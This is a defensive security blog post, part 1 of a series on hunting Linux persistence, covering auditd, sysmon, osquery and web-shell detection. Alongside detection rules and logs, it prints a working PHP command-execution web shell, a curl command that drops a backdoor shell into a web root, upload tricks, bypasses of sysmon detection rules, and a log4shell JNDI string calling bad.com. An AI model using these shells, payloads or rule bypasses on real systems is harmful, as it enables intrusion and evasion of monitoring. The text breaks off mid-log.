Hunting for Persistence in Linux (Part 1): Auditd, Sysmon, Osquery (and Webshells)

Overview of Blog Series
Welcome to this blog series “Hunting for Persistence in Linux”! This is a series that explores methods attackers might use to maintain persistent access to a compromised linux system. To do this, we will take an “offense informs defense” approach by going through techniques listed in the MITRE ATT&CK Matrix for Linux. I will try to:
- Give examples of how an attacker might deploy one of these backdoors
- Show how a defender might monitor and detect these installations
By giving concrete implementations of these persistence techniques, I hope to give defenders a better appreciation of what exactly they are trying to detect, and some clear examples of how they can test their own alerting.
Each persistence technique has two main parts:
- How to deploy the persistence techniques
- How to monitor and detect persistence techniques
In this blog post, we will only discuss web shells but we will be focusing more on logging and monitoring. We will discuss other techniques in succeeding posts.

The diagram above gives an overview of what will be discussed in this series. Here is the outline for the series:
- Hunting for Persistence in Linux (Part 1): Auditing, Logging and Webshells
- 1 – Server Software Component: Web Shell
- Hunting for Persistence in Linux (Part 2): Account Creation and Manipulation
- 2 – Create Account: Local Account
- 3 – Valid Accounts: Local Accounts
- 4 – Account Manipulation: SSH Authorized Keys
- Hunting for Persistence in Linux (Part 3): Systemd, Timers, and Cron
- 5 – Create or Modify System Process: Systemd Service
- 6 – Scheduled Task/Job: Systemd Timers
- 7 – Scheduled Task/Job: Cron
- Hunting for Persistence in Linux (Part 4): Initialization Scripts and Shell Configuration
- 8 – Boot or Logon Initialization Scripts: RC Scripts
- 9 – Boot or Logon Initialization Scripts: init.d
- 10 – Boot or Logon Initialization Scripts: motd
- 11 – Event Triggered Execution: Unix Shell Configuration Modification
- Hunting for Persistence in Linux (Part 5): Systemd Generators
- 12 – Boot or Logon Initialization Scripts: systemd-generators
- (WIP) Hunting for Persistence in Linux (Part 6): Rootkits, Compromised Software, and Others
- Modify Authentication Process: Pluggable Authentication Modules
- Compromise Client Software Binary
- Boot or Logon Autostart Execution: Kernel Modules and Extensions
- Hijack Execution Flow: Dynamic Linker Hijacking
Introduction to Persistence
Persistence consists of techniques that adversaries use to keep access to systems across restarts, changed credentials, and other interruptions that could cut off their access¹
Attackers employ persistence techniques so that exploitation phases do not need to be repeated. Remember, exploitation is just the first step for the attacker; they still need to take additional steps to fulfill their primary objective.

After successfully gaining access to the machine, they need to pivot through the network and find a way to access and exfiltrate the crown jewels.

During these post-exploitation activities, the attacker’s connection to the machine can be severed, and to regain access, the attacker might need to repeat the exploitation step.
Redoing the exploitation might be difficult depending on the attacker vector:
- Sending an email with a malicious attachment: The victim wouldn’t open the same maldoc twice. You’d have to send another email and hope the victim will fall for it again.
- Using leaked credentials and keys: The passwords might be reset or the keys are revoked
- Exploiting servers with critical CVEs: The server can be patched

Because of how difficult the exploitation can be, an attacker would want to make the most out of their initial access. To do this, they install backdoor access that reliably maintains access to the compromised machine even after reboots.

With persistence installed, the attacker no longer needs to rely on exploitation to regain access to the system. He might simply use the added account in the machine or wait for the reverse shell from an installed service.
Linux Logging and Auditing
File Integrity Monitoring
The configuration changes needed to set up persistence usually require the attacker to touch the machine’s disk such as creating or modifying a file. This gives us an opportunity to catch the adversaries if we are able to lookout for file creation or modification related to special files of directories. For example, if we are trying to detect installation of services, we might want to look for newly added service files in /etc/systemd/system and other related directories.
You can use the following:
- Auditbeat’s File Integrity Monitoring: https://www.elastic.co/guide/en/beats/auditbeat/current/auditbeat-module-file_integrity.html
- auditd
- Wazuh’s File Integrity Monitoring: https://documentation.wazuh.com/current/learning-wazuh/detect-fs-changes.html
For the blog posts, we will be using mainly auditd, and auditbeats jointly. For instructions on how to set up auditd and auditbeats see A02 in the appendix.
Auditd and Sysmon
What are sysmon and auditd?
Two powerful tools to monitor the different processes in the OS are:
- auditd: the de facto auditing and logging tool for Linux
- sysmon: previously a tool exclusively for windows, a Linux port has recently been released
Each of these tools requires you to configure rules for it to generate meaningful logs and alerts. We will use the following for auditd and sysmon respectively:
For instructions on how to install sysmon refer to appendix A01.
Comparison of sysmon and auditd
At the time of writing this blog post, sysmon for linux has only been released for about a month now. I have no experience deploying sysmon at scale. Support for sysmon for linux is still in development for agents such as Linux Elastic Agent see issue here
I’m using sysmonforlinux/buster,now 1.0.0
While doing the research for this blogpost, my comments so far are:
- auditd’s
- Just like other rules using string matching, rules depending on user input fields such as CommandLine can be bypassed.
- File integrity monitoring is a weakness for SysmonForLinux 1.0.0. In my testing, sysmon only has the event FileCreate which is triggered only when creating or overwriting files. This means that file modification is not caught by Sysmon (such as appending to files).
- I’ve experienced some problems with the truncated rule title displayed in the logs.
Auditd rules can filter up to the syscall level and sysmon filters based on high level predefined events such as ProcessCreation, and FileCreate. This means that if a particular activity that you are looking for is not mapped to a sysmon event, then you might have a hard time using sysmon to watch for it.
Overall, I’m very optimistic about adopting sysmon for linux in the future to look for interesting processes and connections but would still rely on other tools for file integrity monitoring such as auditd or auditbeats.
In windows, having only FileCreate is okay since you have other events specific to configuration changes, such as RegistryEvent for registry keys, but in Linux since all of the configurations are essentially files, then file integrity monitoring plays a much bigger role in hunting for changes in system configurations.
The good thing with sysmon is that rules for network activities and process creation are much more expressive. It’s more intuitive than trying to use auditd’s a0, a1, … for match on command line arguments.
We will discuss some of the findings in the next blog posts but some examples of bypasses are:
- T1087.001_LocalAccount_Commands.xml looks for commands that have /etc/passwd to detect account enumeration. We can use cat /etc//passwd to bypass this rule
- T1070.006_Timestomp_Touch.xml looks for -r or –reference in touch commands to look for timestamp modification. We can use touch a -\r b to bypass this or even touch a -\-re\ference=b
- T1053.003_Cron_Activity.xml aims to monitor changes to crontab files. Using echo “* * * * * root touch /root/test” >> /etc/crontab will bypass this because it does not create or overwrite a file, and in Debian 10 using the standard crontab -e will not trigger this because the TargetFilename is +/var/spool/cron/crontabs and the extra + at the start causes the rule to fail.
You can see the different architectures for auditd and sysmon here:
- Redhat CHAPTER 7. SYSTEM AUDITING [3]
- Lead Microsoft Engineer Kevin Sheldrake Brings Sysmon to Linux [2]
We see from the diagram from linuxsecurity.com that Sysmon works on top of eBPF which is an interface for syscalls of the linux kernel. This serves as an abstraction when we define sysmon rules, but as a consequence, this flexibility gives attackers room to bypass some of the rules.

Image from “Lead Microsoft Engineer Kevin Sheldrake Brings Sysmon to Linux”[2]
For example, in sysmon, we can look for a FileCreate event with a specific TargetFilename. This is more flexible because you can define rules based on patterns or keywords and look for files that don’t exist yet. However, string matches such as /etc/passwd can fail if the target name is not exactly that string.
With Auditd, what is being watched are actions on the inodes of the files and directories. This means that there is no ambiguity on which specific files need to be monitored. You can even look for read access to specific files. However, because it watches based on inodes, the files have to exist when the auditd service is started. This means you cannot watch files based on certain patterns like */.ssh/authorized_keys
osquery
Osquery allows us to investigate our endpoints using SQL queries. This simplifies the task of investigating and collecting evidence.
Moreover, when paired with a management interface like fleetdm allows you to take baselines of your environments and even hunt for adversaries.
An example from a future blog post is looking for accounts that have a password set. If you expect your engineers to always SSH via public key, then you should not see active passwords.
We can get this information using this query
SELECT password_status, username, last_change
FROM shadow
WHERE password_status = 'active';
And get results for all your fleet something similar to this
+-----------------+----------+-------------+
| password_status | username | last_change |
+-----------------+----------+-------------+
| active          | www-data | 18953       |
+-----------------+----------+-------------+
Now why does www-data have a password? Hmm…
Installation instructions can be found in the official docs
Once installed simply run osqueryi and run the SQL queries.
Server Software Component: Web Shell
Introduction to web shells
MITRE: https://attack.mitre.org/techniques/T1505/003/
A web shell is a backdoor installed in a web server by an attacker. Once installed, it becomes the initial foothold of the attacker, and if it’s never detected, then it becomes an easy persistent backdoor.
In our example, to install a web shell we add a bad .php file inside/var/www/html Some reasons this can happen are:
- the web application has a vulnerable upload API
- the web application has a critical RCE vulnerability
- the attacker has existing access that can modify the contents of the web root folder
If the attacker can upload malicious files that run as php, then he can get remote access to the machine.
One famous example of this is the 2017 Equifax Data Breach. You can read the report, but here’s my TLDR:
The web server was running Apache Struts containing a critical RCE vulnerability. Attackers used this RCE to drop web shells which they used to gain access to sensitive data and exfiltrate the data. Around 30 different web shells were used in the breach.
See the following resources:
- https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
- https://portswigger.net/web-security/os-command-injection
Installing your own web shells
Note: If you want to try this out you can follow the setup instructions in the appendix A00.

Assuming we already have RCE, we add a file phpinfo.php that will contain our web shell.
vi /var/www/html/phpinfo.php
Choose any of the example php web shells. For example:
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
Now anyone with access to http://x.x.x.x/phpinfo.php would be able to access the web shell and run arbitrary commands.
What if you don’t have shell access? You might be able to install a web shell through an unrestricted upload. Upload your php backdoor as image.png.php and the backdoor might be accessible on http://x.x.x.x/uploads/image.png.php.
Another possible command that you can use is
curl
https://raw.githubusercontent.com/JohnTroony/php-webshells/master/Collection/PHP_Shell.php -o /var/www/html/backdoor_shell.php
Detection: Creation or Modification of php Files
Using auditbeat’s file integrity monitoring
For some web applications, we might be able to monitor the directories of our web app in auditbeat’s file integrity monitoring.
- module: file_integrity
paths:
- /bin
- /usr/bin
- /sbin
- /usr/sbin
- /etc
- /var/www/html # <--- Add
- module: system
datasets:
- package # Installed, updated, and removed packages



When using _auditbeat’_s file integrity monitoring module, we see that looking at event.module: file_integrity

Our vi command “moved” the file. In this case, moved is the same as updated because of how vi works. Where it creates a temporary file /var/www/html/phpinfo.php.swpand if you want to save the file it replaces /var/www/html/phpinfo.php
An example of a command that will result in a created log would be if we ran
curl
https://raw.githubusercontent.com/JohnTroony/php-webshells/master/Collection/PHP_Shell.php -o /var/www/html/backdoor_shell.php
Using audit to Monitor Changes
We can add the following rule to auditd
-w /var/www/html -p wa -k www_changes
And you can search for all write or updates to files in /var/www/html using the filter
tags: www_changes or key="www_changes"
The raw auditd logs looks like this
type=SYSCALL msg=audit(1637597150.454:10650): arch=c000003e syscall=257 success=yes exit=4 a0=ffffff9c a1=556e6969fbc0 a2=241 a3=1b6 items=2 ppid=12962 pid=13086 auid=1000 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts0 ses=11 comm="curl" exe="/usr/bin/curl" subj==unconfined key="www_changes", type=PATH msg=audit(1637597150.454:10650): item=0 name="/var/www/html" inode=526638 dev=08:01 mode=040755 ouid=0 ogid=0 rdev=00:00 nametype=PARENT cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0, type=PATH msg=audit(1637597150.454:10650): item=1 name="backdoor_shell.php" inode=527243 dev=08:01 mode=0100644 ouid=0 ogid=0 rdev=00:00 nametype=CREATE cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0, type=PROCTITLE msg=audit(1637597150.454:10650): proctitle=6375726C0068747470733A2F2F7261772E67697468756275736572636F6E74656E742E636F6D2F4A6F686E54726F6F6E792F7068702D7765627368656C6C732F6D61737465722F436F6C6C656374696F6E2F5048505F5368656C6C2E706870002D6F006261636B646F6F725F7368656C6C2E706870
This allows us to note:
- euid=0 effective UID of the action
- exe=”/usr/bin/curl” the command that was run
- name=”/var/www/html” … name=”backdoor_shell.php” the output file
- key=”www_changes” the key of the auditd alert that was fired
- proctitle=63757… is the hex encoded title of the process which is our original curl command
Notes on File Integrity Monitoring for Detecting Web Shells
There are other ways to check. For example, if there is version control (like git), you can compare the current state with a known good state and investigate the differences.
However, if there are folders where we expect specific files to be written and modified often, such as upload directories, then file integrity monitoring might not be fully effective. We might have to fine-tune this alert and try to exclude these upload directories to reduce noise, but how would you detect web shells uploaded within the upload directory!
We need to look for more effective means of detecting web shells.
Detection: Looking for Command Execution for www-data using auditd
When we run web servers such as nginx the service will run under the user www-data . On regular operations, we should not expect to see that user running commands such as whoami or ls
However, if there was a web shell, these are some of the commands we are most likely going to see. Therefore, we should try to use auditd to detect these.
Here is an auditd rule that will look for execve syscalls by www-data (euid=33) and we tag this as detect_execve_www
-a always,exit -F arch=b64 -F euid=33 -S execve -k detect_execve_www
-a always,exit -F arch=b32 -F euid=33 -S execve -k detect_execve_www
We run the following commands on our webshell
whoami
id
pwd
ls -alh
We get the following logs from auditd as parsed by auditbeats.

Here is an example of a raw auditd log for whoami
type=SYSCALL msg=audit(1637597946.536:10913): arch=c000003e syscall=59 success=yes exit=0 a0=7fb62eb89519 a1=7ffd0906fa70 a2=555f6f1d7f50 a3=1 items=2 ppid=7182 pid=13281 auid=4294967295 uid=33 gid=33 euid=33 suid=33 fsuid=33 egid=33 sgid=33 fsgid=33 tty=(none) ses=4294967295 comm="sh" exe="/usr/bin/dash" subj==unconfined key="detect_execve_www", type=EXECVE msg=audit(1637597946.536:10913): argc=3 a0="sh" a1="-c" a2="whoami", type=PATH msg=audit(1637597946.536:10913): item=0 name="/bin/sh" inode=709 dev=08:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0, type=PATH msg=audit(1637597946.536:10913): item=1 name="/lib64/ld-linux-x86-64.so.2" inode=1449 dev=08:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0, type=PROCTITLE msg=audit(1637597946.536:10913): proctitle=7368002D630077686F616D69Appendix
This allows us to note:
- euid=33, uid=33 which is www-data
- comm=”sh” exe=”/usr/bin/dash” the shell
- argsc=3 a0=”sh” a1=”-c” a2=”whoami” the commands run on the shell
- key=”detect_execve_www” the key of the auditd alert that was fired
Note regarding detect_execve_www
Let’s say you decide to use the default rules found in https://github.com/Neo23x0/auditd/blob/master/audit.rules
If you try to use ready-made detection rules such as those that come with sigma then you might try to use lnx_auditd_web_rce.yml. If you use this query using the rules from Neo23x0 then you will fail to detect any web shells.
This is because the detection rule is
detection:
    selection:
        type: 'SYSCALL'
        syscall: 'execve'
        key: 'detect_execve_www'
    condition: selection
Notice that this filters for the key detect_execve_www but this exact key is not defined anywhere in Neo23x0’s audit.rules ! This is why you should always test your configurations and see if it detects known bad actions.
In the Neo23x0’s rules, the closest thing you might get are commented out by default
## Suspicious shells
#-w /bin/ash -p x -k susp_shell
#-w /bin/bash -p x -k susp_shell
#-w /bin/csh -p x -k susp_shell
#-w /bin/dash -p x -k susp_shell
#-w /bin/busybox -p x -k susp_shell
#-w /bin/ksh -p x -k susp_shell
#-w /bin/fish -p x -k susp_shell
#-w /bin/tcsh -p x -k susp_shell
#-w /bin/tclsh -p x -k susp_shell
#-w /bin/zsh -p x -k susp_shell
In this case, our web shell used /bin/dash because it is the default shell used by /bin/shin the VM on which I tested this. So the relevant rule would be
w /bin/dash -p x -k susp_shell
But this relies on the usage of /bin/dash . If the web shell is able to use other shells, then this specific alert will fail. Test your auditd rules on specific scenarios to ensure that it works as expected.
For more information on how to write rules for auditd see:
- https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux/7/html/security_guide/sec-defining_audit_rules_and_controls
- https://www.redhat.com/sysadmin/configure-linux-auditing-auditd
Detection: Looking for Command Execution for www-data Using sysmon
MSTIC-Sysmon has two rules for this:
Where we can see:
- Process creation using /bin/bash, /bin/dash, or/bin/sh
Process creation with the parent process dash or nginx or … containing and the current command is one of whoami , ifconfig , /usr/bin/ip , etc.
If we run whoami in the setup we have, the first rule that will be triggered would be T1059.004,TechniqueName=Command and Scripting Interpreter: Unix Shell because of the order of the rules.
<Event>
  <System>
    <Provider Name="Linux-Sysmon" Guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}"/>
    <EventID>1</EventID>
    <Version>5</Version>
    <Channel>Linux-Sysmon/Operational</Channel>
    <Computer>sysmon-test</Computer>
    <Security UserId="0"/>
  </System>
  <EventData>
    <Data Name="RuleName">TechniqueID=T1059.004,TechniqueName=Command and Scriptin</Data>
    <Data Name="UtcTime">2021-11-23 14:06:07.116</Data>
    <Data Name="ProcessGuid">{717481a5-f54f-619c-2d4e-bd5574550000}</Data>
    <Data Name="ProcessId">11662</Data>
    <Data Name="Image">/usr/bin/dash</Data>
    <Data Name="FileVersion">-</Data>
    <Data Name="Description">-</Data>
    <Data Name="Product">-</Data>
    <Data Name="Company">-</Data>
    <Data Name="OriginalFileName">-</Data>
    <Data Name="CommandLine">sh -c whoami</Data>
    <Data Name="CurrentDirectory">/var/www/html</Data>
    <Data Name="User">www-data</Data>
    <Data Name="LogonGuid">{717481a5-0000-0000-2100-000000000000}</Data>
    <Data Name="LogonId">33</Data>
    <Data Name="TerminalSessionId">4294967295</Data>
    <Data Name="IntegrityLevel">no level</Data>
    <Data Name="Hashes">-</Data>
    <Data Name="ParentProcessGuid">{00000000-0000-0000-0000-000000000000}</Data>
    <Data Name="ParentProcessId">10242</Data>
    <Data Name="ParentImage">-</Data>
    <Data Name="ParentCommandLine">-</Data>
    <Data Name="ParentUser">-</Data>
  </EventData>
</Event>
Here we see /bin/dash being executed; that is why the rule was triggered. Afterwards, the rule T1505.003,TechniqueName=Server Software Component: Web Shell is triggered because of whoami .
Here is the log for it. I’ve removed some fields for brevity.
<Event>
  <System>
    <Provider Name="Linux-Sysmon" Guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}"/>
    <EventID>1</EventID>
  </System>
  <EventData>
    <Data Name="RuleName">TechniqueID=T1505.003,TechniqueName=Serv</Data>
    <Data Name="UtcTime">2021-11-23 14:06:07.118</Data>
    <Data Name="ProcessGuid">{717481a5-f54f-619c-c944-fd0292550000}</Data>
    <Data Name="ProcessId">11663</Data>
    <Data Name="Image">/usr/bin/whoami</Data>
    <Data Name="CommandLine">whoami</Data>
    <Data Name="CurrentDirectory">/var/www/html</Data>
    <Data Name="User">www-data</Data>
    <Data Name="LogonGuid">{717481a5-0000-0000-2100-000000000000}</Data>
    <Data Name="LogonId">33</Data>
    <Data Name="ParentProcessId">11662</Data>
    <Data Name="ParentImage">/usr/bin/dash</Data>
    <Data Name="ParentCommandLine">sh</Data>
    <Data Name="ParentUser">www-data</Data>
  </EventData>
</Event>
Now with this knowledge, we can bypass the T1505.003 sysmon rule. By running system(“/bin/bash whoami”), the parent image of the whoami command would not be dash . This would trigger two T1059.004 alerts.
Just for an exercise, if we want to replicate our detect_execve_www in sysmon, we can use the following rule
 <RuleGroup name="" groupRelation="or">
      <ProcessCreate onmatch="include">
        <Rule name="detect_shell_www" groupRelation="and">
          <User condition="is">www-data</User>
          <Image condition="contains any">/bin/bash;/bin/dash;/bin/sh;whoami</Image>
        </Rule>
      </ProcessCreate>
    </RuleGroup>
And if we want to look for new files with sysmon we can use
<FileCreate onmatch="include">
    <Rule name="change_www" groupRelation="or">
        <TargetFilename condition="begin with">/var/www/html</TargetFilename>
    </Rule>
</FileCreate>
For more information about writing your own sysmon rules you can look at:
- https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon#configuration-files
- https://techcommunity.microsoft.com/t5/sysinternals-blog/sysmon-the-rules-about-rules/ba-p/733649
- https://github.com/SwiftOnSecurity/sysmon-config/blob/master/sysmonconfig-export.xml
- https://github.com/microsoft/MSTIC-Sysmon
Detection: Looking for Initiated Connections by www-data
If your web server is not expected to create outbound connections, then we can monitor outbound connections created by the www-data user.
Some reasons an attacker might do this are:
- Downloading additional scripts and tools
- Establishing a reverse shell
- Moving laterally by accessing other machines through the web shell
auditd
Referencing [4], we can us auditd to look for IP connections created by www-data (Replace euid for other users).
-a always,exit -F arch=b32 -S socket -F a0=10 -F euid=33 -k www_data_connect
-a always,exit -F arch=b64 -S socket -F a0=10 -F euid=33 -k www_data_connect
-a always,exit -F arch=b32 -S socket -F a0=2 -F euid=33  -k www_data_connect
-a always,exit -F arch=b64 -S socket -F a0=2 -F euid=33  -k www_data_connect
For example, if we use our web shell to curl https://www.google.com we get this auditd log:
SYSCALL arch=c000003e syscall=41 success=yes exit=3 a0=a a1=80002 a2=0 a3=7f33e33ad394 items=0 ppid=24271 pid=24272 auid=4294967295 uid=33 gid=33 euid=33 suid=33 fsuid=33 egid=33 sgid=33 fsgid=33 tty=(none) ses=4294967295 comm="curl" exe="/usr/bin/curl" subj==unconfined key="www_data_connect"

PROCTITLE
proctitle=6375726C0068747470733A2F2F7777772E676F6F676C652E636F6D
As you can see, the log does not include IP metadata such as destination port and destination IP address. This would make it difficult to exclude some known connections the webserver might make, such as connections to a DB.
sysmon
In sysmon we can use the following rule
<NetworkConnect onmatch="include">
    <Rule name="www_data_connect" groupRelation="or">
        <User condition="end with">www-data</User>
    </Rule>
</NetworkConnect>
And we get the following output (some fields removed for brevity):
<Event>
    <System>
        <Provider Name="Linux-Sysmon" Guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}"/>
        <EventID>3</EventID>
    </System>
    <EventData>
        <Data Name="RuleName">www_data_connect</Data>
        <Data Name="Image">/usr/bin/curl</Data>
        <Data Name="User">www-data</Data>
        <Data Name="Protocol">tcp</Data>
        <Data Name="Initiated">true</Data>
        <Data Name="SourceIsIpv6">false</Data>
        <Data Name="SourceIp">10.2.0.29</Data>
        <Data Name="SourceHostname">-</Data>
        <Data Name="SourcePort">57774</Data>
        <Data Name="SourcePortName">-</Data>
        <Data Name="DestinationIsIpv6">false</Data>
        <Data Name="DestinationIp">64.233.191.105</Data>
        <Data Name="DestinationHostname">-</Data>
        <Data Name="DestinationPort">443</Data>
        <Data Name="DestinationPortName">-</Data>
    </EventData>
</Event>
Notice that the output of sysmon has useful fields like DestinationIp that might allow us to fine tune rules to exclude connections.
Example: log4shell
Although not strictly a webshell or persistence, this is a good example where sysmon’s flexibility shines.
Running the vulnerable app through docker found christophetd/log4shell-vulnerable-app. To use this you’ll need to follow the “Exploitation steps” section from that repository.
See Critical RCE Vulnerability: log4j – CVE-2021-44228 [5] for complete details. Briefly, the vulnerability is caused by a malicious string such as
${jndi:ldap://bad.com/exploit}
This causes the application to fetch the remote java object and execute it. This is an example of a case where outbound connections by the java applications might be an indicator of exploitation. We can use auditd and sysmon to look for network connections initiated by the app running on docker.
auditd
Because of how docker runs, the container and application will run as root. So if we look for new connections made by the app, we will need to look for connections created by root
-a always,exit -F arch=b32 -S socket -F euid=0 -F a0=2 -k root_connection
-a always,exit -F arch=b32 -S socket -F euid=0 -F a0=10 -k root_connection
-a always,exit -F arch=b64 -S socket -F euid=0 -F a0=2 -k root_connection
-a always,exit -F arch=b64 -S socket -F euid=0 -F a0=10 -k root_connection
This will result in the following logs
SYSCALL arch=c000003e syscall=41 success=yes exit=23 a0=2 a1=1 a2=0 a3=0 items=0 ppid=26165 pid=26183 auid=4294967295 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=(none) ses=4294967295 comm="java" exe="/usr/lib/jvm/java-1.8-openjdk/jre/bin/java" subj==docker-default (enforce) key="root_connection"

PROCTITLE
proctitle=6A617661002D6A6172002F6170702F737072696E672D626F6F742D6170706C69636174696F6E2E6A6172
Although this catches the exploit, it also catches other normal network connections root might make. What if we want to filter only for connections created by “java”? I don’t think you can do this with auditd’s filters although I may be wrong.
sysmon
In sysmon, this would be much easier to do
<Rule name="log4shell" groupRelation="and">
    <Protocol condition="is">tcp</Protocol>
    <Image condition="end with">java</Image>
</Rule>
And this results in the following log (removed some fields for brevity)
<?xml version="1.0"?>
<Event>
  <System>
